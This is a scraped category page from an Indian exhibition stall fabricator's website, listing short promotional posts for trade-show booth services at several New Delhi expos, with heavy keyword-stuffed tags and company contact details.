tag-zak-doors-windows-expo-modular-stand-builder-new-delhi tag-zak-doors-windows-expo-modular-stand-construction-new-delhi tag-zak-doors-windows-expo-modular-stand-constructor-new-delhi tag-zak-doors-windows-expo-modular-stand-contractor-new-delhi tag-zak-doors-windows-expo-modular-stand-designer-new-delhi tag-zak-doors-windows-expo-modular-stand-fabricator-new-delhi tag-zak-doors-windows-expo-new-delhi tag-zak-doors-windows-expo-pavilion-agency-new-delhi tag-zak-doors-windows-expo-pavilion-builder-new-delhi tag-zak-doors-windows-expo-pavilion-construction-new-delhi tag-zak-doors-windows-expo-pavilion-constructor-new-delhi tag-zak-doors-windows-expo-pavilion-contractor-new-delhi tag-zak-doors-windows-expo-pavilion-decorator-new-delhi tag-zak-doors-windows-expo-pavilion-designer-new-delhi tag-zak-doors-windows-expo-pavilion-fabrication-new-delhi tag-zak-doors-windows-expo-pavilion-fabricator-new-delhi tag-zak-doors-windows-expo-pavilion-setup-new-delhi tag-zak-doors-windows-expo-stall-agency-new-delhi tag-zak-doors-windows-expo-stall-builder-new-delhi tag-zak-doors-windows-expo-stall-construction-new-delhi tag-zak-doors-windows-expo-stall-constructor-new-delhi tag-zak-doors-windows-expo-stall-contractor-india tag-zak-doors-windows-expo-stall-contractor-new-delhi tag-zak-doors-windows-expo-stall-decorator-new-delhi tag-zak-doors-windows-expo-stall-designer-new-delhi tag-zak-doors-windows-expo-stall-fabrication-new-delhi tag-zak-doors-windows-expo-stall-fabricator-new-delhi tag-zak-doors-windows-expo-stall-setup-new-delhi tag-zak-doors-windows-expo-stand-agency-new-delhi tag-zak-doors-windows-expo-stand-builder-new-delhi tag-zak-doors-windows-expo-stand-construction-new-delhi tag-zak-doors-windows-expo-stand-constructor-new-delhi tag-zak-doors-windows-expo-stand-contractor-india tag-zak-doors-windows-expo-stand-contractor-new-delhi tag-zak-doors-windows-expo-stand-decorator-new-delhi tag-zak-doors-windows-expo-stand-designer-new-delhi tag-zak-doors-windows-expo-stand-fabrication-new-delhi tag-zak-doors-windows-expo-stand-fabricator-new-delhi tag-zak-doors-windows-expo-stand-setup-new-delhi">

				
															<h2 class="entry-title"><a href="https://exhibitionstallfabricator.com/zak-doors-and-windows-expo-stall-fabricator-new-delhi/">Zak Doors and Windows Expo Stall Fabricator New Delhi</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://exhibitionstallfabricator.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></span> | <span class="published">Nov 11, 2019</span> | <a href="https://exhibitionstallfabricator.com/category/event/" rel="category tag">Event</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition/" rel="category tag">exhibition</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/" rel="category tag">exhibition stall fabricator delhi</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-new-delhi/" rel="category tag">exhibition stall fabricator new delhi</a></p>Zak Doors and Windows Expo Stall Fabricator New Delhi Stall fabricator Zak Doors and Windows Expo New Delhi? Share your Booth designs requirement with Amazing Arts Group Contact : +91 70458 35386 Mailto : hello@amazingartsgroup.com Click here to view Our Company...				
					</article> <!-- .et_pb_post -->
			
					<article id="post-555" class="et_pb_post post-555 post type-post status-publish format-standard hentry category-event category-exhibition category-exhibition-stall-fabricator-delhi category-exhibition-stall-fabricator-new-delhi tag-883 tag-884 tag-3241 tag-booth tag-builder tag-constructor tag-contractor tag-designer tag-fabricator tag-modular tag-new-delhi tag-pavilion tag-stall tag-stand tag-trade-show tag-zak-glass-technology-expo tag-zak-glass-technology-expo-amazing-arts-group tag-zak-glass-technology-expo-booth-agency-new-delhi tag-zak-glass-technology-expo-booth-construction-new-delhi tag-zak-glass-technology-expo-booth-constructor-new-delhi tag-zak-glass-technology-expo-booth-contractor-india tag-zak-glass-technology-expo-booth-contractor-new-delhi tag-zak-glass-technology-expo-booth-decorator-new-delhi tag-zak-glass-technology-expo-booth-designer-new-delhi tag-zak-glass-technology-expo-booth-fabrication-new-delhi tag-zak-glass-technology-expo-booth-fabricator-new-delhi tag-zak-glass-technology-expo-booth-setup-new-delhi tag-zak-glass-technology-expo-chinese-booth-fabricator tag-zak-glass-technology-expo-custom-booth-new-delhi tag-zak-glass-technology-expo-custom-pavilion-new-delhi tag-zak-glass-technology-expo-custom-stall-new-delhi tag-zak-glass-technology-expo-custom-stand-new-delhi tag-zak-glass-technology-expo-india tag-zak-glass-technology-expo-modular-booth-builder-new-delhi tag-zak-glass-technology-expo-modular-booth-construction-new-delhi tag-zak-glass-technology-expo-modular-booth-constructor-new-delhi tag-zak-glass-technology-expo-modular-booth-contractor-new-delhi tag-zak-glass-technology-expo-modular-booth-designer-new-delhi tag-zak-glass-technology-expo-modular-booth-fabricator-new-delhi tag-zak-glass-technology-expo-modular-stall-builder-new-delhi tag-zak-glass-technology-expo-modular-stall-construction-new-delhi tag-zak-glass-technology-expo-modular-stall-constructor-new-delhi tag-zak-glass-technology-expo-modular-stall-contractor-new-delhi tag-zak-glass-technology-expo-modular-stall-designer-new-delhi tag-zak-glass-technology-expo-modular-stall-fabricator-new-delhi tag-zak-glass-technology-expo-modular-stand-builder-new-delhi tag-zak-glass-technology-expo-modular-stand-construction-new-delhi tag-zak-glass-technology-expo-modular-stand-constructor-new-delhi tag-zak-glass-technology-expo-modular-stand-contractor-new-delhi tag-zak-glass-technology-expo-modular-stand-designer-new-delhi tag-zak-glass-technology-expo-modular-stand-fabricator-new-delhi tag-zak-glass-technology-expo-new-delhi tag-zak-glass-technology-expo-pavilion-agency-new-delhi tag-zak-glass-technology-expo-pavilion-builder-new-delhi tag-zak-glass-technology-expo-pavilion-construction-new-delhi tag-zak-glass-technology-expo-pavilion-constructor-new-delhi tag-zak-glass-technology-expo-pavilion-contractor-new-delhi tag-zak-glass-technology-expo-pavilion-decorator-new-delhi tag-zak-glass-technology-expo-pavilion-designer-new-delhi tag-zak-glass-technology-expo-pavilion-fabrication-new-delhi tag-zak-glass-technology-expo-pavilion-fabricator-new-delhi tag-zak-glass-technology-expo-pavilion-setup-new-delhi tag-zak-glass-technology-expo-stall-agency-new-delhi tag-zak-glass-technology-expo-stall-builder-new-delhi tag-zak-glass-technology-expo-stall-construction-new-delhi tag-zak-glass-technology-expo-stall-constructor-new-delhi tag-zak-glass-technology-expo-stall-contractor-india tag-zak-glass-technology-expo-stall-contractor-new-delhi tag-zak-glass-technology-expo-stall-decorator-new-delhi tag-zak-glass-technology-expo-stall-designer-new-delhi tag-zak-glass-technology-expo-stall-fabrication-new-delhi tag-zak-glass-technology-expo-stall-fabricator-new-delhi tag-zak-glass-technology-expo-stall-setup-new-delhi tag-zak-glass-technology-expo-stand-agency-new-delhi tag-zak-glass-technology-expo-stand-builder-new-delhi tag-zak-glass-technology-expo-stand-construction-new-delhi tag-zak-glass-technology-expo-stand-constructor-new-delhi tag-zak-glass-technology-expo-stand-contractor-india tag-zak-glass-technology-expo-stand-contractor-new-delhi tag-zak-glass-technology-expo-stand-decorator-new-delhi tag-zak-glass-technology-expo-stand-designer-new-delhi tag-zak-glass-technology-expo-stand-fabrication-new-delhi tag-zak-glass-technology-expo-stand-fabricator-new-delhi tag-zak-glass-technology-expo-stand-setup-new-delhi">

				
															<h2 class="entry-title"><a href="https://exhibitionstallfabricator.com/zak-glass-technology-expo-stall-fabricator-new-delhi/">Zak Glass Technology Expo Stall Fabricator New Delhi</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://exhibitionstallfabricator.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></span> | <span class="published">Oct 22, 2019</span> | <a href="https://exhibitionstallfabricator.com/category/event/" rel="category tag">Event</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition/" rel="category tag">exhibition</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/" rel="category tag">exhibition stall fabricator delhi</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-new-delhi/" rel="category tag">exhibition stall fabricator new delhi</a></p>Zak Glass Technology Expo Stall Fabricator New Delhi Stall fabricator Zak Glass Technology Expo? Share your Booth designs requirement with Amazing Arts Group Contact : +91 70458 35386 Mailto : hello@amazingartsgroup.com Click here to view Our Company Profile...				
					</article> <!-- .et_pb_post -->
			
					<article id="post-535" class="et_pb_post post-535 post type-post status-publish format-standard hentry category-event category-exhibition category-exhibition-stall-fabricator-delhi category-exhibition-stall-fabricator-new-delhi tag-883 tag-884 tag-3241 tag-booth tag-builder tag-constructor tag-contractor tag-designer tag-fabricator tag-franchise-india tag-franchise-india-amazing-arts-group tag-franchise-india-booth-agency-new-delhi tag-franchise-india-booth-construction-new-delhi tag-franchise-india-booth-constructor-new-delhi tag-franchise-india-booth-contractor-india tag-franchise-india-booth-contractor-new-delhi tag-franchise-india-booth-decorator-new-delhi tag-franchise-india-booth-designer-new-delhi tag-franchise-india-booth-fabrication-new-delhi tag-franchise-india-booth-fabricator-new-delhi tag-franchise-india-booth-setup-new-delhi tag-franchise-india-chinese-booth-fabricator tag-franchise-india-custom-booth-new-delhi tag-franchise-india-custom-pavilion-new-delhi tag-franchise-india-custom-stall-new-delhi tag-franchise-india-custom-stand-new-delhi tag-franchise-india-india tag-franchise-india-modular-booth-builder-new-delhi tag-franchise-india-modular-booth-construction-new-delhi tag-franchise-india-modular-booth-constructor-new-delhi tag-franchise-india-modular-booth-contractor-new-delhi tag-franchise-india-modular-booth-designer-new-delhi tag-franchise-india-modular-booth-fabricator-new-delhi tag-franchise-india-modular-stall-builder-new-delhi tag-franchise-india-modular-stall-construction-new-delhi tag-franchise-india-modular-stall-constructor-new-delhi tag-franchise-india-modular-stall-contractor-new-delhi tag-franchise-india-modular-stall-designer-new-delhi tag-franchise-india-modular-stall-fabricator-new-delhi tag-franchise-india-modular-stand-builder-new-delhi tag-franchise-india-modular-stand-construction-new-delhi tag-franchise-india-modular-stand-constructor-new-delhi tag-franchise-india-modular-stand-contractor-new-delhi tag-franchise-india-modular-stand-designer-new-delhi tag-franchise-india-modular-stand-fabricator-new-delhi tag-franchise-india-new-delhi tag-franchise-india-pavilion-agency-new-delhi tag-franchise-india-pavilion-builder-new-delhi tag-franchise-india-pavilion-construction-new-delhi tag-franchise-india-pavilion-constructor-new-delhi tag-franchise-india-pavilion-contractor-new-delhi tag-franchise-india-pavilion-decorator-new-delhi tag-franchise-india-pavilion-designer-new-delhi tag-franchise-india-pavilion-fabrication-new-delhi tag-franchise-india-pavilion-fabricator-new-delhi tag-franchise-india-pavilion-setup-new-delhi tag-franchise-india-stall-agency-new-delhi tag-franchise-india-stall-builder-new-delhi tag-franchise-india-stall-construction-new-delhi tag-franchise-india-stall-constructor-new-delhi tag-franchise-india-stall-contractor-india tag-franchise-india-stall-contractor-new-delhi tag-franchise-india-stall-decorator-new-delhi tag-franchise-india-stall-designer-new-delhi tag-franchise-india-stall-fabrication-new-delhi tag-franchise-india-stall-fabricator-new-delhi tag-franchise-india-stall-setup-new-delhi tag-franchise-india-stand-agency-new-delhi tag-franchise-india-stand-builder-new-delhi tag-franchise-india-stand-construction-new-delhi tag-franchise-india-stand-constructor-new-delhi tag-franchise-india-stand-contractor-india tag-franchise-india-stand-contractor-new-delhi tag-franchise-india-stand-decorator-new-delhi tag-franchise-india-stand-designer-new-delhi tag-franchise-india-stand-fabrication-new-delhi tag-franchise-india-stand-fabricator-new-delhi tag-franchise-india-stand-setup-new-delhi tag-modular tag-new-delhi tag-pavilion tag-stall tag-stand tag-trade-show">

				
															<h2 class="entry-title"><a href="https://exhibitionstallfabricator.com/franchise-india-stall-fabricator-new-delhi/">Franchise India Stall Fabricator New Delhi</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://exhibitionstallfabricator.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></span> | <span class="published">Sep 16, 2019</span> | <a href="https://exhibitionstallfabricator.com/category/event/" rel="category tag">Event</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition/" rel="category tag">exhibition</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/" rel="category tag">exhibition stall fabricator delhi</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-new-delhi/" rel="category tag">exhibition stall fabricator new delhi</a></p>Franchise India Stall Fabricator New Delhi Stall fabricator Franchise India New Delhi? Share your Booth designs requirement with Amazing Arts Group Contact : +91 70458 35386 Mailto : hello@amazingartsgroup.com Click here to view Our Company Profile Exhibition Stall...				
					</article> <!-- .et_pb_post -->
			
					<article id="post-522" class="et_pb_post post-522 post type-post status-publish format-standard hentry category-event category-exhibition category-exhibition-stall-fabricator-delhi category-exhibition-stall-fabricator-new-delhi tag-883 tag-884 tag-3241 tag-booth tag-builder tag-constructor tag-contractor tag-designer tag-embedded-tech-india-expo tag-embedded-tech-india-expo-amazing-arts-group tag-embedded-tech-india-expo-booth-agency-new-delhi tag-embedded-tech-india-expo-booth-construction-new-delhi tag-embedded-tech-india-expo-booth-constructor-new-delhi tag-embedded-tech-india-expo-booth-contractor-india tag-embedded-tech-india-expo-booth-contractor-new-delhi tag-embedded-tech-india-expo-booth-decorator-new-delhi tag-embedded-tech-india-expo-booth-designer-new-delhi tag-embedded-tech-india-expo-booth-fabrication-new-delhi tag-embedded-tech-india-expo-booth-fabricator-new-delhi tag-embedded-tech-india-expo-booth-setup-new-delhi tag-embedded-tech-india-expo-chinese-booth-fabricator tag-embedded-tech-india-expo-custom-booth-new-delhi tag-embedded-tech-india-expo-custom-pavilion-new-delhi tag-embedded-tech-india-expo-custom-stall-new-delhi tag-embedded-tech-india-expo-custom-stand-new-delhi tag-embedded-tech-india-expo-india tag-embedded-tech-india-expo-modular-booth-builder-new-delhi tag-embedded-tech-india-expo-modular-booth-construction-new-delhi tag-embedded-tech-india-expo-modular-booth-constructor-new-delhi tag-embedded-tech-india-expo-modular-booth-contractor-new-delhi tag-embedded-tech-india-expo-modular-booth-designer-new-delhi tag-embedded-tech-india-expo-modular-booth-fabricator-new-delhi tag-embedded-tech-india-expo-modular-stall-builder-new-delhi tag-embedded-tech-india-expo-modular-stall-construction-new-delhi tag-embedded-tech-india-expo-modular-stall-constructor-new-delhi tag-embedded-tech-india-expo-modular-stall-contractor-new-delhi tag-embedded-tech-india-expo-modular-stall-designer-new-delhi tag-embedded-tech-india-expo-modular-stall-fabricator-new-delhi tag-embedded-tech-india-expo-modular-stand-builder-new-delhi tag-embedded-tech-india-expo-modular-stand-construction-new-delhi tag-embedded-tech-india-expo-modular-stand-constructor-new-delhi tag-embedded-tech-india-expo-modular-stand-contractor-new-delhi tag-embedded-tech-india-expo-modular-stand-designer-new-delhi tag-embedded-tech-india-expo-modular-stand-fabricator-new-delhi tag-embedded-tech-india-expo-new-delhi tag-embedded-tech-india-expo-pavilion-agency-new-delhi tag-embedded-tech-india-expo-pavilion-builder-new-delhi tag-embedded-tech-india-expo-pavilion-construction-new-delhi tag-embedded-tech-india-expo-pavilion-constructor-new-delhi tag-embedded-tech-india-expo-pavilion-contractor-new-delhi tag-embedded-tech-india-expo-pavilion-decorator-new-delhi tag-embedded-tech-india-expo-pavilion-designer-new-delhi tag-embedded-tech-india-expo-pavilion-fabrication-new-delhi tag-embedded-tech-india-expo-pavilion-fabricator-new-delhi tag-embedded-tech-india-expo-pavilion-setup-new-delhi tag-embedded-tech-india-expo-stall-agency-new-delhi tag-embedded-tech-india-expo-stall-builder-new-delhi tag-embedded-tech-india-expo-stall-construction-new-delhi tag-embedded-tech-india-expo-stall-constructor-new-delhi tag-embedded-tech-india-expo-stall-contractor-india tag-embedded-tech-india-expo-stall-contractor-new-delhi tag-embedded-tech-india-expo-stall-decorator-new-delhi tag-embedded-tech-india-expo-stall-designer-new-delhi tag-embedded-tech-india-expo-stall-fabrication-new-delhi tag-embedded-tech-india-expo-stall-fabricator-new-delhi tag-embedded-tech-india-expo-stall-setup-new-delhi tag-embedded-tech-india-expo-stand-agency-new-delhi tag-embedded-tech-india-expo-stand-builder-new-delhi tag-embedded-tech-india-expo-stand-construction-new-delhi tag-embedded-tech-india-expo-stand-constructor-new-delhi tag-embedded-tech-india-expo-stand-contractor-india tag-embedded-tech-india-expo-stand-contractor-new-delhi tag-embedded-tech-india-expo-stand-decorator-new-delhi tag-embedded-tech-india-expo-stand-designer-new-delhi tag-embedded-tech-india-expo-stand-fabrication-new-delhi tag-embedded-tech-india-expo-stand-fabricator-new-delhi tag-embedded-tech-india-expo-stand-setup-new-delhi tag-fabricator tag-modular tag-new-delhi tag-pavilion tag-stall tag-stand tag-trade-show">

				
															<h2 class="entry-title"><a href="https://exhibitionstallfabricator.com/embedded-tech-india-expo-stall-fabricator-new-delhi/">Embedded Tech India Expo Stall fabricator New Delhi</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://exhibitionstallfabricator.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></span> | <span class="published">Sep 3, 2019</span> | <a href="https://exhibitionstallfabricator.com/category/event/" rel="category tag">Event</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition/" rel="category tag">exhibition</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/" rel="category tag">exhibition stall fabricator delhi</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-new-delhi/" rel="category tag">exhibition stall fabricator new delhi</a></p>Embedded Tech India Expo Stall fabricator New Delhi Stall fabricator Embedded Tech India Expo New Delhi? Share your Booth designs requirement with Amazing Arts Group Contact : +91 70458 35386 Mailto : hello@amazingartsgroup.com Click here to view Our Company Profile...				
					</article> <!-- .et_pb_post -->
			
					<article id="post-487" class="et_pb_post post-487 post type-post status-publish format-standard hentry category-exhibition-stall-fabricator-delhi tag-booth tag-builder tag-constructor tag-contractor tag-convergence-india tag-convergence-india-amazing-arts-group tag-convergence-india-booth-agency-new-delhi tag-convergence-india-booth-construction-new-delhi tag-convergence-india-booth-constructor-new-delhi tag-convergence-india-booth-contractor-india tag-convergence-india-booth-contractor-new-delhi tag-convergence-india-booth-decorator-new-delhi tag-convergence-india-booth-designer-new-delhi tag-convergence-india-booth-fabrication-new-delhi tag-convergence-india-booth-fabricator-new-delhi tag-convergence-india-booth-setup-new-delhi tag-convergence-india-chinese-booth-fabricator tag-convergence-india-custom-booth-new-delhi tag-convergence-india-custom-pavilion-new-delhi tag-convergence-india-custom-stall-new-delhi tag-convergence-india-custom-stand-new-delhi tag-convergence-india-exhibition tag-convergence-india-india tag-convergence-india-modular-booth-builder-new-delhi tag-convergence-india-modular-booth-construction-new-delhi tag-convergence-india-modular-booth-constructor-new-delhi tag-convergence-india-modular-booth-contractor-new-delhi tag-convergence-india-modular-booth-designer-new-delhi tag-convergence-india-modular-booth-fabricator-new-delhi tag-convergence-india-modular-stall-builder-new-delhi tag-convergence-india-modular-stall-construction-new-delhi tag-convergence-india-modular-stall-constructor-new-delhi tag-convergence-india-modular-stall-contractor-new-delhi tag-convergence-india-modular-stall-designer-new-delhi tag-convergence-india-modular-stall-fabricator-new-delhi tag-convergence-india-modular-stand-builder-new-delhi tag-convergence-india-modular-stand-construction-new-delhi tag-convergence-india-modular-stand-constructor-new-delhi tag-convergence-india-modular-stand-contractor-new-delhi tag-convergence-india-modular-stand-designer-new-delhi tag-convergence-india-modular-stand-fabricator-new-delhi tag-convergence-india-new-delhi tag-convergence-india-pavilion-agency-new-delhi tag-convergence-india-pavilion-builder-new-delhi tag-convergence-india-pavilion-construction-new-delhi tag-convergence-india-pavilion-constructor-new-delhi tag-convergence-india-pavilion-contractor-new-delhi tag-convergence-india-pavilion-decorator-new-delhi tag-convergence-india-pavilion-designer-new-delhi tag-convergence-india-pavilion-fabrication-new-delhi tag-convergence-india-pavilion-fabricator-new-delhi tag-convergence-india-pavilion-setup-new-delhi tag-convergence-india-stall-agency-new-delhi tag-convergence-india-stall-builder-new-delhi tag-convergence-india-stall-construction-new-delhi tag-convergence-india-stall-constructor-new-delhi tag-convergence-india-stall-contractor-india tag-convergence-india-stall-contractor-new-delhi tag-convergence-india-stall-decorator-new-delhi tag-convergence-india-stall-designer-new-delhi tag-convergence-india-stall-fabrication-new-delhi tag-convergence-india-stall-fabricator-new-delhi tag-convergence-india-stall-setup-new-delhi tag-convergence-india-stand-agency-new-delhi tag-convergence-india-stand-builder-new-delhi tag-convergence-india-stand-construction-new-delhi tag-convergence-india-stand-constructor-new-delhi tag-convergence-india-stand-contractor-india tag-convergence-india-stand-contractor-new-delhi tag-convergence-india-stand-decorator-new-delhi tag-convergence-india-stand-designer-new-delhi tag-convergence-india-stand-fabrication-new-delhi tag-convergence-india-stand-fabricator-new-delhi tag-convergence-india-stand-setup-new-delhi tag-designer tag-exhibition tag-fabricator tag-modular tag-new-delhi tag-pavilion tag-stall tag-stand tag-trade-show">

				
															<h2 class="entry-title"><a href="https://exhibitionstallfabricator.com/convergence-india-stall-fabricator-new-delhi/">Convergence India Stall Fabricator New Delhi</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://exhibitionstallfabricator.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></span> | <span class="published">Aug 7, 2019</span> | <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/" rel="category tag">exhibition stall fabricator delhi</a></p>Convergence India Stall Fabricator New Delhi Stall fabricator For Convergence India New Delhi? Share your Booth designs requirement with Amazing Arts Group Contact : +91 70458 35386 Mailto : hello@amazingartsgroup.com Click here to view Our Company Profile Exhibition...				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/page/2/" >&laquo; Older Entries</a></div>
	<div class="alignright"></div>
</div>			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://exhibitionstallfabricator.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-group-at-marmomac-verona-italy-23-26-sep-2025-leading-exhibition-stand-contractor/">Amazing Arts Group at Marmomac Verona, Italy (23-26 Sep 2025): Leading Exhibition Stand Contractor</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-groups-exhibition-stall-fabrication-services-in-india/">Amazing Arts Group’s Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stand-contractor-and-builder-in-india/">Exhibition Stand Contractor and Builder in india</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/best-exhibition-stall-fabrication-services-in-india/">Best Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stall-fabrication-services-in-india-4/">Exhibition Stall Fabrication services in india</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://exhibitionstallfabricator.com/2025/03/'>March 2025</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/11/'>November 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/08/'>August 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/03/'>March 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/02/'>February 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/01/'>January 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/12/'>December 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/11/'>November 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/10/'>October 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/09/'>September 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/08/'>August 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/06/'>June 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/05/'>May 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/04/'>April 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/03/'>March 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/02/'>February 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/01/'>January 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/12/'>December 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/11/'>November 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/10/'>October 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/09/'>September 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/02/'>February 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/01/'>January 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/11/'>November 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/10/'>October 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/09/'>September 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/08/'>August 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/07/'>July 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/06/'>June 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2018/04/'>April 2018</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-879"><a href="https://exhibitionstallfabricator.com/category/acetech/">ACETECH</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://exhibitionstallfabricator.com/category/automotive-engineering-show/">automotive engineering show</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://exhibitionstallfabricator.com/category/event/">Event</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://exhibitionstallfabricator.com/category/exhibition/">exhibition</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-bangalore/">exhibition stall fabricator bangalore</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-berlin-germany/">exhibition stall fabricator berlin germany</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-chennai/">exhibition stall fabricator chennai</a>
</li>
	<li class="cat-item cat-item-964 current-cat"><a aria-current="page" href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/">exhibition stall fabricator delhi</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-gandhinagar-gujarat/">exhibition stall fabricator gandhinagar gujarat</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-goa/">Exhibition Stall Fabricator Goa</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-greater-noida/">Exhibition stall fabricator greater noida</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-hyderabad/">Exhibition stall fabricator Hyderabad</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-lucknow/">Exhibition Stall Fabricator Lucknow</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-mumbai/">Exhibition Stall fabricator Mumbai</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-new-delhi/">exhibition stall fabricator new delhi</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-nuremberg-germany/">Exhibition Stall Fabricator Nuremberg Germany</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-pune/">Exhibition Stall Fabricator Pune</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://exhibitionstallfabricator.com/category/laser-world-of-photonics-india/">Laser World of Photonics India</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://exhibitionstallfabricator.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="twitter-timeline-profile-2" class="fwidget et_pb_widget widget_twitter-timeline-profile"><h4 class="title">Twitter</h4><div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div> <!-- end .fwidget --><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">Amazing Arts Group</h4>			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B,<br />
BDD Building, Dahivalkar Buva Marg,<br />
Dadar West, Mumbai-400014.</p>
<p><span id="et-info-phone">+91 70458 35386</span></p>
<p><a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a></p>
</div>
